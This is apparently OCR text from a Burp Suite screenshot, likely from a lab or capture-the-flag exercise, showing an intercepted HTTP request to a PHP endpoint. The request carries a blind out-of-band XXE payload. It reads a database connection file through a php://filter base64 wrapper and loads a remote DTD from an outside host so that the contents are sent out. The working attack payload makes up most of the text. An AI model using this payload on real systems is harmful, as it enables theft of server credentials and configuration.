 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8207
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /weixin/index.php?signature=123 HTTP/1.1
Host: 59.63.200.79:8207
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: UM_distinctid=175eaeb273a396-0f043dd38b24a6-13676d4a-1fa400-175eaeb273b1c3;
CNZZDATA1707573=cnzz_eid%3D1830269105-1605964080-http%253A%252F%252F59.63.200.79%253A5456%252F%26ntime%3D1605964080; PHPSESSID=dvc1fkvugq118gt9j4l9kqrdu1
Connection: close
Cache-Control: max-age=0
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=C:/phpStudy/scms/conn/conn.php">
<!ENTITY % remote SYSTEM "http://59.63.200.79:8017/1.xml">
%remote;
%send;
]>